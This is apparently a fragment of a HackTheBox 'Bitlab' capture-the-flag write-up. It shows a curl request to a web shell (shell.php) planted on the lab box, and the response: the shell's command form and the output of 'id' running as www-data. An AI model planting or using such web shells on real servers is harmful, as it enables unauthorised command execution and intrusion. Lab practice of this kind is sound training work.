 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bitlab]
└─# curl http://bitlab.htb/profile/shell.php?cmd=id
<html>
<body>
<form method="GET" name="shell.php">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
</body>
</html>